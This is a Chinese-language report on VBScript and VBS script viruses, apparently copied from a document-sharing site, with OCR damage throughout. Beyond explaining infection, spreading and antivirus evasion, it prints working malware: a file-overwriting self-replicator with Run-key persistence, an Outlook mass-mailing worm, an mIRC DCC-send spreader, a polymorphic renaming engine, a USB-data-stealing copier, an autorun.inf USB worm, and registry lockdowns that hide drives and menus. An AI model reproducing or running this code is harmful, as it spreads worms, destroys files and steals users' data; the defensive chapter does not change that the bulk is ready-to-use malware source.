VBS原理与技术

VBS原理与技术

《VBS原理与技术》由会员分享,可在线阅读,更多相关《VBS原理与技术(32页珍藏版)》请在装配图网上搜索。



1、第1章.VBS原理与技术11.1 VBS 概述11.2 VBS 简单编写与实例 1第2章.VBS脚本病毒原理22.1 VBS 脚本病毒的特点及发展现状 22.2 VBS 脚本病毒原理分析3第 3 章.实现过程 1 23.1 Visual Basic Script 脚本编写 12第 4 章.脚本病毒的防御284.1VBS 脚本病毒的弱点284.2预防和解除VBS脚本病毒28第1章.VBS原理与技术1.1 VBS 概述VBScript 的全称是:Microsoft Visual Basic Script Edition.(微软公司 可视化BASIC脚本版).正如其字面所透露的信息,VBS(VBSc

2、ript的进一步简写) 是基于Visual Basic的脚本语言.我进一步解释一下,Microsoft Visual Basic 是微软公司出品的一套可视化编程工具 , 语法基于 Basic. 脚本语言, 就是不 编译成二进制文件,直接由宿主(host)解释源代码并执行,简单点说就是你写 的程序不需要编译成.exe,而是直接给用户发送.vbs的源程序,用户就能执行 了.1.2 VBS 简单编写与实例在大家初步了解除了 VBScript 后,我们先来写一个简单的 VBScript 程序.REM 输入并回显你的名字使用 InputBox 和 Msgbox 函数Dim name,msgmsg二请输入

3、你的名字:name=Inputbox(msg,名称)Msgbox(name)把上面的程序清单输入到记事本里面, 然后保存为以. vbs 为扩展名的文件 (保存类型里面选择所有文件).然后双击运行, 观察运行结果.这个程序,第一行和第二行的开头分别是REM语句和,这两个东西的 作用是相同的, 表示本行是注释行, 就是说这两行什么也不干,只是用来说明这 段程序的功能, 版权信息等等. 注释行是程序最重要的部分之一, 尽管它不是 必需的, 但对于其他人阅读源代码, 以及自己分析源代码是很有好处的 . 好的 习惯是在必要的地方加上清晰, 简洁的注释.InputBox 的返回值-就是你输入的内容. 在

4、inputbox 右边的括号里是参数 列表, 每个参数用,分隔开, 每个参数有不同的功效, 比如第一个参数会显示 在提示里 , 我们把 msg 这个变量作为第一个参数传给了 Inputbox 函数, 而 msg=请输入你的名字:,所以我们在对话框的提示栏就会看到请输入你的名 字: 第二个参数是对话框的标题, 我们用直接量(学名叫常量, 这里是字符 串常量)传递给函数, 当然你也可以传递变量. Inputbox 还有很多参数, 比如 你在名称后面再加一个,然后输入随便一串字符(字符串,用双引号包裹起 来的一串字符叫做字符串)然后运行, 看看结果. 你会发现用于输入的文本框有 了默认的值, 这就是

5、第三个参数的作用.Msgbox函数是用来输出的函数,在VBS中没有专门的输出函数(BASIC中的 print,C中的printf),所以我们只能用对话框来观察输出结果,Msgbox的必要 参数只有一个,就是要输出的内容,在这种情况下,我们不需要理会msgbox的 返回值。第2章.VBS脚本病毒原理2.1 VBS 脚本病毒的特点及发展现状VBS 病毒是用 VB Script 编写而成,该脚本语言功能非常强大,它们利用 Windows 系统的开放性特点,通过调用一些现成的 Windows 对象、组件,可以直 接对文件系统、注册表等进行控制,功能非常强大。应该说病毒就是一种思想, 但是这种思想在用V

6、BS实现时变得极其容易。VBS脚本病毒具有如下几个特点:1)编写简单,一个以前对病毒一无所知的病毒爱好者可以在很短的时间里 编出一个新型病毒来。2)破坏力大。其破坏力不仅表现在对用户系统文件及性能的破坏。他还可 以使邮件服务器崩溃,网络发生严重阻塞。3)感染力强。由于脚本是直接解释执行,并且它不需要像PE病毒那样,需 要做复杂的PE文件格式处理,因此这类病毒可以直接通过自我复制的方式感染 其他同类文件,并且自我的异常处理变得非常容易。4)传播范围大。这类病毒通过 html 文档, E-mail 附件或其它方式,可以 在很短时间内传遍世界各地。5)病毒源码容易被获取,变种多。由于VBS病毒解释执

7、行,其源代码可读 性非常强,即使病毒源码经过加密处理后,其源代码的获取还是比较简单。因此, 这类病毒变种比较多,稍微改变一下病毒的结构,或者修改一下特征值,很多杀 毒软件可能就无能为力。6)欺骗性强。脚本病毒为了得到运行机会,往往会采用各种让用户不大注 意的手段,譬如,邮件的附件名采用双后缀,如jpg.vbs,由于系统默认不显示 后缀,这样,用户看到这个文件的时候,就会认为它是一个jpg图片文件。7)使得病毒生产机实现起来非常容易。所谓病毒生产机,就是可以按照用 户的意愿,生产病毒的机器(当然,这里指的是程序),目前的病毒生产机,之 所以大多数都为脚本病毒生产机,其中最重要的一点还是因为脚本是

8、解释执行 的,实现起来非常容易。正因为以上几个特点,脚本病毒发展异常迅猛,特别是 病毒生产机的出现,使得生成新型脚本病毒变得非常容易。2.2 VBS 脚本病毒原理分析1)vbs 脚本病毒如何感染、搜索文件VBS 脚本病毒一般是直接通过自我复制来感染文件的,病毒中的绝大部分代 码都可以直接附加在其他同类程序的中间,譬如新欢乐时光病毒可以将自己的代 码附加在.html文件的尾部,并在顶部加入一条调用病毒代码的语句,而爱虫病 毒则是直接生成一个文件的副本,将病毒代码拷入其中,并以原文件名作为病毒 文件名的前缀, vbs 作为后缀。下面我们通过爱虫病毒的部分代码具体分析一下 这类病毒的感染和搜索原理:

9、以下是文件感染的部分关键代码:Set fso=createobject(scripting.filesystemobject) 创建一个文件系 统对象set self=fso.opentextfile(wscript.scriptfullname,1) 读打开当前文 件(即病毒本身)vbscopy=self.readall 读取病毒全部代码到字符串变量 vbscopyset ap二fso.opentextfile(目标文件.path,2, true)写打开目标文件,准 备写入病毒代码ap.write vbscopy 将病毒代码覆盖目标文件ap.closeset cop二fso.getfile(

10、目标文件.path)得到目标文件路径cop.copy(目标文件.pa th & .vbs)创建另外一个病毒文件(以.vbs为后缀)目标文件.dele te(t rue)删除目标文件上面描述了病毒文件是如何感染正常文件的:首先将病毒自身代码赋给字符 串变量vbscopy,然后将这个字符串覆盖写到目标文件,并创建一个以目标文件 名为文件名前缀、vbs为后缀的文件副本,最后删除目标文件。下面我们具体分析一下文件搜索代码: 该函数主要用来寻找满足条件的文件,并生成对应文件的一个病毒副本sub scan(folder_) scan 函数定义,on error resume next 如果出现错误,直接跳

11、过,防止弹出错误窗口set folder_=fso.getfolder(folder_)set files=folder_.files 当前目录的所有文件集合for each file in filesext=fso.GetExtensionName(file) 获取文件后缀 ext=lcase(ext) 后缀名转换成小写字母if ext二mp5 then 如果后缀名是mp5,则进行感染。请自己建立相应后 缀名的文件,最好是非正常后缀名 ,以免破坏正常程序。Wscript.echo (file)end ifnextset subfolders=folder_.subfoldersfor eac

12、h subfolder in subfolders 搜索其他目录;递归调用Scan( )Scan(subfolder)nextend sub上面的代码就是VBS脚本病毒进行文件搜索的代码分析。搜索部分scan() 函数做得比较短小精悍,非常巧妙,采用了一个递归的算法遍历整个分区的目录 和文件。2.vbs 脚本病毒通过网络传播的几种方式及代码分析VBS 脚本病毒之所以传播范围广,主要依赖于它的网络传播功能,一般来说, VBS 脚本病毒采用如下几种方式进行传播:1)通过 Email 附件传播这是一种用的非常普遍的传播方式,病毒可以通过各种方法拿到合法的Email地址,最常见的就是直接取out lo

13、ok地址簿中的邮件地址,也可以通过程 序在用户文档(譬如 html 文件)中搜索 Email 地址。下面我们具体分析一下VBS脚本病毒是如何做到这一点的:Function mailBroadcast()On error resume nextwscript.echoSet outlookApp = CreateObject(Outlook.Application) /创建一个OUTLOOK 应用的对象If outlookApp= Outlook ThenSet mapiObj=outlookApp.GetNameSpace(MAPI) /获取 MAPI 的名字空间Set addrList= m

14、apiObj.AddressLists /获取地址表的个数For Each addr In addrListIf addr.AddressEntries.Count 0 ThenaddrEntCount = addr.AddressEntries.Count /获取每个地址表的 Email 记录数For addrEntIndex= 1 To addrEntCount /遍历地址表的 Email 地址Set item = outlookApp.CreateItem(0) /获取一个邮件对象实例Set addrEnt = addr.AddressEntries(addrEntIndex) / 获取

15、具体 Email 地址item.To = addrEnt.Address /填入收信人地址 item. Subject = 病毒传 播实验 /写入邮件标题item.Body = 这里是病毒邮件传播测试,收到此信请不要慌张! /写入 文件内容Set attachMents=item.Attachments /定义邮件附件attachMents.Add fileSysObj.GetSpecialFolder(0) & test.jpg.vbsitem.DeleteAfterSubmit = True /信件提交后自动删除If item.To Thenitem.Send /发送邮件shellObj.

16、regwrite HKCUsoftwareMailtestmailed, 1 /病毒标记, 以免重复感染End IfNextEnd IfNextEnd ifEnd Function2) 通过局域网共享传播 局域网共享传播也是一种非常普遍并且有效的网络传播方式。一般来说,为 了局域网内交流方便,一定存在不少共享目录,并且具有可写权限,譬如 win2000 创建共享时,默认就是具有可写权限。这样病毒通过搜索这些共享目录,就可以 将病毒代码传播到这些目录之中。在 VBS 中,有一个对象可以实现网上邻居共享文件夹的搜索与文件操作。我 们利用该对象就可以达到传播的目的。welcome_msg = 网络连

17、接搜索测试Set WSHNetwork = WScript.CreateObject(WScript.Network) 创建一个 网络对象Set oPrinters = WshNetwork.EnumPrinterConnections 创建一个网络打 印机连接列表WScript.Echo Network printer mappings:For i = 0 to oPrinters.Count - 1 Step 2 显示网络打印机连接情况WScript.Echo Port & oPrinters.Item(i) & = & oPrinters.Item(i+1) NextSet colDri

18、ves = WSHNetwork.EnumNetworkDrives 创建一个网络共享连接 列表If colDrives.Count = 0 ThenMsgBox 没有可列出的驱动器。, vbInformation + vbOkOnly,welcome_msgElsestrMsg = 当前网络驱动器连接: & CRLFFor i = 0 To colDrives.Count - 1 Step 2strMsg = strMsg & Chr(13) & Chr(10) & colDrives(i) & Chr(9) & colDrives(i + 1)NextMsgBox strMsg, vbIn

19、formation + vbOkOnly, welcome_msg 显示当前网络 驱动器连接End If 上面是一个用来寻找当前打印机连接和网络共享连接并将它们显示出来的 完整脚本程序。在知道了共享连接之后,我们就可以直接向目标驱动器读写文件 了。3) 通过感染 htm、asp、jsp、php 等网页文件传播如今,WWW服务已经变得非常普遍,病毒通过感染htm等文件,势必会导致 所有访问过该网页的用户机器感染病毒。病毒之所以能够在htm文件中发挥强大功能,采用了和绝大部分网页恶意代 码相同的原理。基本上,它们采用了相同的代码,不过也可以采用其它代码,这 段代码是病毒 FSO,WSH 等对象能够

20、在网页中运行的关键。在注册表 HKEY_CLASSES_ROOTCLSID 下 我 们 可 以 找 到 这 么 一 个 主 键 F935DC22-1CF0-11D0-ADB9-00C04FD58A0B,注册表中对它他的说明是“Windows Script Host Shell Object ” , 同 样 , 我 们 也 可 以 找 到 0D43FE01-F093-11CF-8940-00A0C9054228,注册表对它的说明是 “FileSystem Object” 一般先要对COM进行初始化,在获取相应的组件对象之后,病毒便可 正确地使用 FSO、WSH 两个对象,调用它们的强大功能。代码

21、如下所示:Set Apple0bject = document.applets(KJ_guest)Apple0bject.setCLSID(F935DC22-1CF0-11D0-ADB9-00C04FD58A0B)Apple0bject.createInstance() 创建一个实例Set WsShell Apple0bject.Get0bject()Apple0bject.setCLSID(0D43FE01-F093-11CF-8940-00A0C9054228)Apple0bject.createInstance() 创建一个实例Set FSO = Apple0bject.Get0bjec

22、t()4) 通过 IRC 聊天通道传播病毒通过IRC传播一般来说采用以下代码(以MIRC为例)Dim mircset fso=CreateObject(Scripting.FileSystemObject)set mirc=fso.CreateTextFile(C:mircscript.ini) 创 建 文 件 script.inifso.CopyFile Wscript.ScriptFullName, C:mircattachment.vbs,True 将病毒文件备份到 attachment.vbsmirc.WriteLine scriptmirc.WriteLine n0=on 1:joi

23、n:*.*: if ( $nick !=$me ) halt /dcc send $nick C:mircattachment.vbs 利用命令/ddc send $nick att achmen t.vbs给通道中的其他用户传送病毒 文件mirc.Close以上代码用来往Script.ini文件中写入一行代码,实际中还会写入很多其 他代码。Script.ini中存放着用来控制IRC会话的命令,这个文件里面的命令 是可以自动执行的。譬如,“歌虫”病毒TUNE.VBS就会修改c:mircscrip t.ini 和c:mircmirc.ini,使每当IRC用户使用被感染的通道时都会收到一份经由 D

24、DC发送的TUNE.VBS。同样,如果Pirch98已安装在目标计算机的c:pirch98 目录下,病毒就会修改 c:pirch98events.ini 和 c:pirch98pirch98.ini, 使每当IRC用户使用被感染的通道时都会收到一份经由DDC发送的TUNE.VBS。另外病毒也可以通过现在广泛流行的 KaZaA 进行传播。病毒将病毒文件拷贝 到KaZaA的默认共享目录中,这样,当其他用户访问这台机器时,就有可能下载 该病毒文件并执行。这种传播方法可能会随着 KaZaA 这种点对点共享工具的流行 而发生作用。还有一些其他的传播方法,这里不再一一列举。VBS 脚本病毒如何获得控制权如

25、何获取控制权?这一个是一个比较有趣的话题,而VBS脚本病毒似乎将这 个话题发挥的淋漓尽致。在这里列出几种典型的方法:1) 修改注册表项Windows 在启动的时候,会自动加载注册表项下的各键值所执向的程序。脚本病毒可以在此项下加入一个键值指向病毒程序,这样就可以保证每次机 器启动的时候拿到控制权。vbs 修改贮册表的方法比较简单,直接调用下面语句即可。wsh.RegWrite(strName, anyvalue ,strType)2)通过映射文件执行方式譬如,我们新欢乐时光将dll的执行方式修改为wscript.exe。甚至可以将 exe 文件的映射指向病毒代码。3)欺骗用户,让用户自己执行这

26、种方式其实和用户的心理有关。譬如,病毒在发送附件时,采用双后缀的 文件名,由于默认情况下,后缀并不显示,举个例子,文件名为 beauty.jpg.vbs 的vbs程序显示为beau ty .jpg,这时用户往往会把它当成一张图片去点击。同 样,对于用户自己磁盘中的文件,病毒在感染它们的时候,将原有文件的文件名 作为前缀, vbs 作为后缀产生一个病毒文件,并删除原来文件,这样,用户就有 可能将这个vbs文件看作自己原来的文件运行。4)desktop.ini 和 folder.htt 互相配合这两个文件可以用来配置活动桌面,也可以用来自定义文件夹。如果用户的 目录中含有这两个文件,当用户进入该目

27、录时,就会触发folder.htt中的病毒 代码。这是新欢乐时光病毒采用的一种比较有效的获取控制权的方法。并且利用 folder.htt,还可能触发exe文件,这也可能成为病毒得到控制权的一种有效方 法!病毒获得控制权的方法还有很多,这方面作者发挥的余地也比较大。vbs 脚本病毒对抗反病毒软件的几种技巧病毒要生存,对抗反病毒软件的能力也是必需的。一般来说, VBS 脚本病毒 采用如下几种对抗反病毒软件的方法:1)自加密譬如,新欢乐时光病毒,它可以随机选取密钥对自己的部分代码进行加密变 换,使得每次感染的病毒代码都不一样,达到了多态的效果。这给传统的特征值 查毒法带来了一些困难。病毒也还可以进一

28、步的采用变形技术,使得每次感染后 的加密病毒的解密后的代码都不一样。下面看一个简单的 vbs 脚本变形引擎RandomizeSet Of = CreateObject(Scripting.FileSystemObject) 创建文件系统 对象vC = Of.OpenTextFile(WScript.ScriptFullName, 1).Readall 读取自身 代码fS = Array(Of, vC, fS, fSC) 定义一个即将被替换字符的数组For fSC = 0 To 3vC = Replace(vC, fS(fSC), Chr(Int(Rnd * 22) + 65) & Chr(In

29、t(Rnd * 22) + 65) & Chr(Int(Rnd * 22) + 65) & Chr(Int(Rnd * 22) + 65) 取4个随机字符替换数组fS中的字符串NextOf.OpenTextFile(WScript.ScriptFullName, 2, 1).Writeline vC 将替换 后的代码写回文件上面这段代码使得该VBS文件在每次运行后,其Of, vC, fS, fSC四字符串 都会用随机字符串来代替,这在很大程度上可以防止反病毒软件用特征值查毒法 将其查出。2) 巧妙运用 Execute 函数用过 VBS 程序的朋友是否会觉得奇怪:当一个正常程序中用到了 File

30、SystemObject 对象的时候,有些反病毒软件会在对这个程序进行扫描的时 候报告说此 Vbs 文件的风险为高, 但是有些 VBS 脚本病毒同样采用了 FileSystemObject 对象,为什么却又没有任何警告呢?原因很简单,就是因为 这些病毒巧妙的运用了 Execute方法。有些杀毒软件检测VBS病毒时,会检查程 序中是否声明使用了 FileSystemObject 对象,如果采用了,这会发出报警。如 果病毒将这段声明代码转化为字符串,然后通过Execute(String)函数执行,就 可以躲避某些反病毒软件。3) 改变某些对象的声明方法譬如 fso=createobject(scr

31、ipting, filesystemobject),我们将其改变 为fso=createobject(script + ing.filesyste + mobject),这样反病毒软件 对其进行静态扫描时就不会发现 filesystemobject 对象。 44)直接关闭反病毒软件VBS 脚本功能强大,它可以直接在搜索用户进程然后对进程名进行比较,如 果发现是反病毒软件的进程就直接关闭,并对它的某些关键程序进行删除。第 3 章. 实现过程3.1 Visual Basic Script 脚本编写注册表锁定dim wshset wsh=wscript.CreateObject(wscript.sh

32、ell)wsh.regwriteHKCUSoftwareMicrosoftWindowsCurrentVersionPol iciesSystemDisableRegistryTools,1,REG_DWORDwsh.popup(“注册表锁定成功!)注册表解锁dim wshset wsh=wscript.CreateObject(wscript.shell)wsh.regwriteHKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystemDisableRegistryTools,0,REG_DWORDwsh.popup(“注册表锁定成功!)

33、隐藏运行菜单Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoRun,1, REG_DWORD显示运行菜单Dim wshShellwshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoRun,0, REG_DWORD隐藏关机菜单Dim wshShellset wshshell

34、=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoClose,1, REG_DWORD显示关机菜单Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoClose,0, REG_DWORD隐藏注销菜单Di

35、m wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoLogOff,1, REG_DWORD显示注销菜单Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoLog

36、Off,0, REG_DWORD去掉 IE 图标Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoInternetIcon,1, REG_DWORD显示 IE 图标Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowsc

37、urrentversionpoliciesexplorerNoInternetIcon,0, REG_DWORD去掉网上邻居图标Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoNetHood,1, REG_DWORDwshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoNe

38、tConnectDisconnect,1, REG_DWORD显示网上邻居图标Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoNetHood,0, REG_DWORDwshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoNetConnectDisconnect,0, REG

39、_DWORD禁止更改主页Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKEY_CURRENT_USERSoftwarePoliciesMicrosoftInternet ExplorerControl PanelHomePage,1, REG_DWORD启用更改主页Dim wshShellwshshell.regwriteHKEY_CURRENT_USERSoftwarePoliciesMicrosoftInternet ExplorerControl PanelHomePage,0,

40、 REG_DWORD修改 IE 主页并启动Dim WshShell,ieSet WshShell = CreateObject(Wscript.Shell)WshShell.RegWrite HKEY_CURRENT_USERSoftwareMicrosoftInternetExplorerMainStart Page,ie=C:Program FilesInternet ExplorerIEXPLORE.EXEset oexec=WshShell.exec(ie)IE 启动即最大化Dim wshShellset wshshell=wscript.createobject(wscript.sh

41、ell)wshshell.regdeleteHKEY_CURRENT_USERSoftwareMicrosoftInterne t ExplorerMainWindow_Placementwshshell.regdeleteHKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerDesktopOld WorkareasOldWorkAreaRects禁用 IE 高级选项Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKEY_CURRENT_U

42、SERSoftwarePoliciesMicrosoftInternet ExplorerControl PanelAdvancedTab,1, REG_DWORD启用 IE 高级选项Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKEY_CURRENT_USERSoftwarePoliciesMicrosoftInternet ExplorerControl PanelAdvancedTab,0, REG_DWORD禁用 IE 连接选项Dim wshShellset wshshell=

43、wscript.createobject(wscript.shell)wshshell.regwriteHKEY_CURRENT_USERSoftwarePoliciesMicrosoftInternet ExplorerControl PanelConnectionsTab,1, REG_DWORD启用 IE 连接选项Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKEY_CURRENT_USERSoftwarePoliciesMicrosoftInternet ExplorerCon

44、trol PanelConnectionsTab,0, REG_DWORD隐藏C盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,4, REG_DWORD隐藏D盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftw

45、indowscurrentversionpoliciesexplorerNoDrives,8, REG_DWORD隐藏E盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversio npoliciesexplorerNoDrives,16, REG_DWORD隐藏F盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwrite

46、HKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,32, REG_DWORD隐藏G盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,64, REG_DWORD隐藏H盘Dim wshShellset wshshell=wscript.createobject(wscript.s

47、hell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,128, REG_DWORD隐藏所有硬盘Dim wshShellset wshshell=wscript.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,2044, REG_DWORD显示所有硬盘Dim wshShellset wshshell=w

48、script.createobject(wscript.shell)wshshell.regwriteHKCUSoftwaremicrosoftwindowscurrentversionpoliciesexplorerNoDrives,0, REG_DWORD盗取U盘资料On Error Resume NextSet fso=CreateObject(Scripting.FileSystemObject) 创建 fso 对象dim nSet dir = fso.GetSpecialFolder(1) 读取 system32 文件夹路径 fso.GetFile(WScript.ScriptFul

49、lName).Copy(dir©.vbs) 读取 自身文件名,并复制自己到 system32 文件夹,重命名为 copy.vbsdim r n.RegwriteHKLMSoftwareMicrosoftWindowsCurrentVersionRun ,copy.vbs,REG_SZ 为脚本添加启动项fso.CreateFolder(c:U 盘资料) 创建文件夹,用来存放 U 盘文件 for i = 1 to 2i = 1 这是个死循环,变量i不可能到2,所以可以不断检查U盘并复制 内容fso.CopyFile G:*, c:U盘资料, True 复制 I 盘(U 盘盘符)所有 文件到

50、指定文件夹fso.CopyFolder G:*, c:U盘资料, True 复制I盘所有文件夹到 指定文件夹fso.CopyF il e i: *, c:U 盘资料, True 复制 I 盘(U 盘盘符)所有 文件到指定文件夹fso.CopyFolder i:*, c:U盘资料, True 复制I盘所有文件夹到 指定文件夹wscript.sleep 10000 挂起 10 秒,此属性单位为毫秒next覆盖.mp8文件on error resume nextset fso=createobject(scripting.filesystemobject)randomize name=int(rnd

51、*10000000+1)temp=namefor i=0 to 2set dir=fso.getspecialfolder(i)fso.getfile(wscript.scriptfullname).copy(dir&name&.vbs) nextset reg=createobject(wscript.shell)reg.regwriteHKLMSOFTWAREMicrosoftWindowsCurrentVersionRunctfmon,c:wi ndowssystem32&temp&.vbsreg.regwrite HKLMSOFTWAREMicrosoftWindowsCurrentV

52、ersionWinlogonLegalNoti ceCaption,hackreg.regwrite HKLMSOFTWAREMicrosoftWindowsCurrentVersionWinlogonLegalNoti ceText,sorry!reg.regwrite HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPolic iesExplorerNoRun,1,REG_DWORDset self=fso.opentextfile(wscript.scriptfullname,1) cover=self.readallself

53、.closeset drvs=fso.drivesfor each drv in drvsif drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 thenwscript.echo drvscan(drv)end if nextset selfkill=fso.getfile(wscript.scriptfullname) selfkill.delete(true)sub scan(folder_)on error resume nextset folder_=fso.getfolder(folder

54、_)set files=folder_.filesfor each file in files ext=fso.getextensionname(file) ext=lcase(ext)if ext=mp8 thenset ap=fso.opentextfile(file.path,2,true) ap.write coverap.close fso.getfile(file.path).copy(file.path&.vbs) file.delete(true)end ifnextset subfolders=folder_.subfoldersfor each subfolder in s

55、ubfolders scan(subfolder)nextend sub邮件蠕虫Set ol=CreateObject(Outlook.Application)On Error Resume NextFor x=1 To 100Set Mail=ol.CreateItem(0)Mail.to=ol.GetNameSpace(MAPI).AddressLists(1).AddressEntries( x)Mail .Subjec t二邮件蠕虫测试Mail.Body= 这里是邮件蠕虫测试,收到请不要慌。Mail.Attachments.Add(D:test.txt) Mail.SendNext o

56、l.Quit3红旗飘飘on error resume nextdim fso,wsh,myfile,ws,pp,fsoFolderset wsh=wscript.createobject(wscript.shell)set fso=wscript.createobject(scripting.filesystemobject)set myfile=fso.GetFile(wscript.scriptfullname) 使用户不能通过双击打开硬盘wsh.Regwrite HKLMSOFTWAREClassesDriveshellautocommand,C:Manutd.bat %1wsh.Reg

57、write HKCRDriveshell,autowsh.Regwrite HKCRDriveshellautocommand,C:Manutd.bat %1wsh.Regwrite HKLMSOFTWAREClassesDirectoryshell,auto wsh. Regwri t e HKCRDirectoryshe l lautocommand,C:Manutd. bat %1wsh.RegwriteHKLMSOFTWAREClassesDirectoryshellautocommand,C:Manutd.b at %1修改默认文件图标,wsh.Regwrite HKCRexefil

58、eDefaultIcon,c:1.icowsh.Regwrite HKCRtxtfileDefaultIcon,c:1.icowsh.Regwrite HKCRdllfileDefaultIcon,c:1.icowsh.Regwrite HKCRbatfileDefaultIcon,c:1.icowsh.Regwrite HKCRinifileDefaultIcon,c:1.ico wsh.RegwriteHKLMSOFTWAREClassesexefileDefaultIcon,c:1.ico wsh.RegwriteHKLMSOFTWAREClassestxtfileDefaultIcon

59、,c:1.ico wsh.RegwriteHKLMSOFTWAREClassesdllfileDefaultIcon,c:1.ico wsh.RegwriteHKLMSOFTWAREClassesbatfileDefaultIcon,c:1.ico wsh.RegwriteHKLMSOFTWAREClassesinifileDefaultIcon,c:1.icowsh.Regwrite HKLMSoftwareCLASSES.reg,txtfile复制自身到 C,D,E,F,U 盘myfile.copy c:myfile.copy D:myfile.copy E:myfile.copy F:m

60、yfile.copy I: myfile.attributes=34定义 Autorun.inf 的内容 这个就是 u 盘病毒必须的代码部分 这里可以简单写哦二If fso.FileExists(C:autorun.inf) ThenSet objFolder = fso.Ge tF ile(C:a uto run.inf)Elsewsh.run cmd /c echo AutoRunC:autorun.inf_& echo open=Manutd.bat C:autorun.inf_& echo shellexecute=Manutd.bat C:autorun.inf_& echo shellAutocommand=Manutd.batC:autorun.inf& echo shell=AutoC:autorun.inf_& attrib +h +s +r C:autorun.inf ,0set autobatc=fso.createtext

- 温馨提示:

